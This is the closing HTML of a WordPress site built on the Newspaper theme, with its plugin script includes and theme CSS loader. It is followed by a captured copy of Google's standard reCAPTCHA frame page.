    <script type='text/javascript' src='http://tuoithantien.com/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.12-6148'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://tuoithantien.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://tuoithantien.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://tuoithantien.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://tuoithantien.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SLwwIrJ0kMpWfynCXBHKPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768031591436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>